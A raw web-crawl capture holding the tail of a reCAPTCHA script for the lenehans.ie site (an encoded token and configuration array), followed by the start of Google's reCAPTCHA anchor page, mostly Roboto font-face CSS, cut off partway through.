wrpWwpsiw5fCjRLDjRBqXsKTwpzCksKUDU5/bsOuw6FSwqvDiU7CocK9bkQSw5IZwrRbQ8OEYl8UbcOKf8O7wrnCsVlqwr90w7rDnXg3wpM6w6/Dj8KVYcKDw5nDri9/w4llajsow4DCusKbw4PCiMKNAHfDqn7CiMKkZhwtC3/[base64]/[base64]/Dv8KHw5LDlcKzP8ORK8KwfcKQQcK6A198w4gDe3onwoXDv8OuIyLDnsKZBsO2wpIzwrszBMOhwrbDpcKbBMOBA2TDsMK7BChrQxDChEYswq46wrXDkcOBaMKPUsOowrZKwplIHVwfQQPDn8Ocw4bCscKFXh12LMO1RT4iw6ouPVh/BcORZ8OJPBXCjT/Ckx9XwrzCvWfDrSLCvWxYw7tKcxlHFcO7fMO2Kht1CxV4IMOcwprDlxXDjsOpw6jDu3zCqMK4wrUxBjzCjMKiF8OvVEpywpNSwoLCmsKOwrTCs8Otw7tTXMKbw7s+LcK7NExmNWjCg2bDlyLDrcKuwozCk8KTwrfClzlkOsOSfSnDpMO1wo53KDXDnx/DvgDDncKqwonCt8Oow7hbaUHCogjDuFpFEsO6wrrDrCrDu3/DrmA2QcOUwowGEQowLsKew4gaw4fCvsOuw5Ytw6XDiCllwqbCgCnDoMKkwpB8OXLCvC3DnyTChhrDvcOawq9fwr7Cq016AMKhWwvDiA50HB/Cg3TDkMOCw5zCksKewrbDsw/[base64]/DpMKowo1BwqsIwq5UwqxuRTnCmsKMwoIrWMKwQcO+wpwJaF5GHjBeGMKsw79lw5zDp3lNwqLDjEBEWcKgCMOwacKBQsOuw6paGcKhw58lwqzCvDx/wpR9GMK6w5JrERt6w78eEDTClzV+w4IiMsOyw7XDt8KeFWMFwqFNMxXCmDnDicKZw7AAwq50w7/DhnTDj8OXwr3DiMKmWiURw57CnGjCh8KzZzDDi8O5LMKUwr7DnTHCgcKLVMOoHXHChX9wwrLCqMOSUsOSwr7CvMOOw5nDtTEjw6vCoQQ4wod9wrhOwrXCg8O0FV/DrAdmd3ZUWAISAMOdwq5yDcOGw4k5w7DDoMK7QcO2woteOR8rw54ZNUZFw6gIFcOlXAwJwoHCjsKswr0hC8OPPsO+woTCi8KbwpRvw7PDj8KkGcOjwrrDrXvChBMSEsOwPzDClUDCuHAIUWjCh8K5wpE1w7x8WMO0US/[base64]/CrsOsaifDmcODZz4uwoNgwoYnw5zCsHHDscOiw78RdsOFMcOwMsOVYMO7WMOGRMKgE8KuwoFEwpd8wrBGwplGesK1YEvCnsK/bTQWfxkiLMOTYcKOMcKywpdWbmPCpTbCknDDgsOaw7dRbTHDqMKEwpbCvcO6wpXCnMO0w59CTcODGhMGwpHCsMOPQE/Ckk5lccKwNzbDsMKVwpc4EcKfwq5Pw6bDtsOPTS4pw47CnsKdGk9qw4/ClSnCl0jDt8OnV8K0YidOw4bDuRrCsyPCszE9wrBtO8KFwr7DijsdwrJawrV0TsOLw4oHJwjDmGXDrcKywphpFsKww4Iew4luwqh9wqh1wr43wp/CosKWEHzCsHx5w5QAwrHDuW/DqlJ/w7V1wqBhwq4LwoDDvj8CasKte8OIw6LCvsK2w4ZiwrzDsMOdwo7Dv3Iuwrorw6nDmyHCoWnDvVjCs07CoMOsw67CgcOlRWNBwogkwr7CnGHCjcK7wpvDqxpYBnLDo8OlXlYCHcKyUwwWw4LDi2XCjMKKCEzDvMO7b8O6wo/Cj8OLw6nCjsKnwo/ClVpEwpwgPcKIw7UWwrVDwq7ClyvDqcKDXQ7CqcO3dVzDncOkN2Y6KMO4VsOpwqXDuMOpw5PDtXwUI3rDssKswqFGworDg1rClcKbw4HDnsKuwogYw7bCvcKUagXDvR9QSRXDoy8fw7pMJU/DnxfCucKuSRTDlsKgw5sgASFpBcO5DcK1wpfDmcK1wpfCpxZeQF/Co8K6D8OewpRTeWXDnsKRwrXDvEIpViDDisO/dMK7w43Cq35Iwpl4wqDCh8KybMO2w5jDmnvDiBVcw7vDli0Qwo/[base64]/Cr8KBwqDDl8K2XT3CjRfCsCFsCFfCjETChj7CicO1GzvDo8KowqDDmXp2wo91w73CkzLCtcKiAMOkw7DDncO4w6fCmhZ5w6nDmAwtw7/Dt8O9w5fCqltvw6DCnV/[base64]/CuHvCmcOiNjXDiwMGwodQUCo6w4nDjy/CuHl8KmMcw5rDgDNZwpN8w5V7w65/OMK5w7rDjEPDssOTwoLDjsOpw4Z5HcOYwrIIw5MvwoMwUMOUPMOrw5TDncKsw77DpGLCu8OKw6TDqcKhwr5teGgcw6vCj1HClcK3fGFaSsO9VFR8w6HDmcKrw5rDuR9hwrMkw7Z/wp7DrMKAB1Uvw4XDk8O5V8OBw71HJivCgcOZFTVAw4l8QcKRwovDhSDCrnrCu8OFE2/DkMO+w7XDnMOUZnLCvcOlw7MgO2PCqcK+wrRQwrrCqHlzV2XDvS3CsMKRWwrClcKIB1l9eMOfMsKYYcOjwpQAw5TCuxVzYsKpDcO8RcKkBsOmRxbCkVHCqnHDgMKmGMO4AcOmw5JFfMKtT8OXwr18wooSPgkMWsO9KinCrcKTw6fDl8KUw43Dp8OgOcKvMcOUXsO/[base64]/CsX4qwpLCjHpRwp7DiEHDv1MFHyfDuMK2w4DCi8Oqwohkw7nCjDvCtcOkwqjCj1DCghnCi8OWXg9rLsOOwoB/[base64]/CicOOw699w67Cr8OWw7DCj8KoKjpEw7JoHMKVw7DDlxbCvcO9w60ww5pRGsOHCcKba3bDg8Kwwp3DoU0Mbjgcw7o3VsOqw7vCqcO/Pkckw4ZpCMOZKF7DrsKZwpppKMOrbFPDtcKTAcOGE1c5bMKHEjVFJAwqwoHDjsOeM8Oewo9bfiXCkmnChcKcRC0cwo8SWMOhbzXDh8KxWzBRw4/Cm8K1fE1sG8KFwpoSGSZ+Q8KUNUjDo3PDvCs4fWjDoQEAw6xxwocbIhoCeX3DjsOgwolac8KiCApQNsKBXX0FwowVwpvCikgPXE7DrADDh8OHEsK5wqPCslBrfsKGwqxccsKOKTnCgn4NGG5MCgTCq8Ohwp/DlMOZw4nDvMOmBsKpUFEKw5jCsGtSw48GQcKmO0rCg8Ktw47CvMOdw4jDq8O4LcKQGMOaw4bChwrCm8KZw6hye0tswrPDtsOLbsOnO8KUAsOuwqUFFBAWUBBnfEXDozzDmVvCvcK2wrbCiW7CgcOgQcKIYcOKPThBwpYNGks/[base64]/CosKpwqgwGMOWaMKmw4wHw6Rpw4XDtMOlwqNCHXNCUsORfnwUwqRZwp5rMR14Nk3CuH3DuMKBwrBeZRMZwqbCu8O1w5sjw7nDncOkwqsZYsOiRGDCmQ4EDV/DhlPCocODwp0cw6V3NxI2wqrCmCU4X09cP8OEw5bDjE3DrMOkI8KcAxBWJGbDmV/Ds8Ocw4TCrG7Cu8KpF8K/w5sRw5nDtcOww5R0E8K9NcKzw6/CvytnUADDihPDvXrDucKAJcOqJxR6w65VMw3CrcKZNsOGw4sOwqcWwqg/wr3DlMKpwpvDg2BVHTXDisOKwrXDqsKMwpbDlD0/woltw5rCrEvDnMOUIsK0wp3DqcOdA8OEfiQ4CcOaw4/DtRXDpcKeZMKcw6YkwoI7wojCu8OKw6vDpCbCr8K8N8Orwr3DkMK4fcKUw7Uow6QzwrJtEMKJwqFrwrcgWlbCo2LDvMOfUMO2w5PDrk3CtDlzdVLDg8OIw7HDrcOyw5rCg8O2wq/DvCHCimkOwpRCw6nDvcK1w73DmcKIwpPClSfCpcOZbXJEa290w63DtzvDoMKyccOcIsOewofDj8OIOsK9woPCuV7DncODScOJYCbDog1Ew7pqwppjFsOLwqHCuzEiwopLHzdtwpnCn03DlMKNf8OMw6PDtT0cUD/DjxlKc0DDg3p4w5scZsKcwrY2bcODwrENwrBjPsKcI8O2w7DDoMKww4kLGk7Ck3rCkTB+eUAzwp0jwpbDs8OGw6MJdMKPw73CmD7DnC7DgEXDgMKHwr9KwovDtMOracKcYsK9wqF4wpATDUjCs8K9wobDlcKNP1LCusKtwonDu2oOwrRAwqgqw71eH1YTw4XDncK/dCJiwpxsey5tI8KNd8OQwrYYbWvDgsOsYGHCnUE9acOTLGjCm8ONIsK3EhA5RnTDnsKSbUN8w5XCkgrDjcOnAUHDicKzCmNPw4xTwoogw7ARw5tITsOxN2TDlMKXIsO7K2obwpbDmxPCicK5w5Bew6IgcsOsw6Jlw75Wwr/DlsOpwrBpTn1rwqnDqMK9ZsK2Yw3CkiobwpfCq8KRw4MrJxFxw77DhsO+dBJHwrfCusKmQsOUw53DnmBifRE\\u003d\x22],null,[\x22conf\x22,null,\x226LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,601],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.lenehans.ie:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RpWB8ghlLmMX1CWauGRs1oTxtbl1bFG4NuCY8rODees\\u003d\x22,1,0,null,1,1767466511339,0,0,[108,250,234],null,[160,36],\x22RC-MMIeQllkM4ocEg\x22,null,null,null,null,null,\x220dAFcWeA7m7WF5yVOCzxtmwonKUbMUxy1Df9QyGoJxyu_GU-Mi7gyQSar39IofgG8e62_X446RO0ohI_t4MK3lB_B535rOdSm4Ew\x22,1767549311446]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD&co=aHR0cHM6Ly93d3cubGVuZWhhbnMuaWU6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=dsddeosza587
body_size: 47853
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, 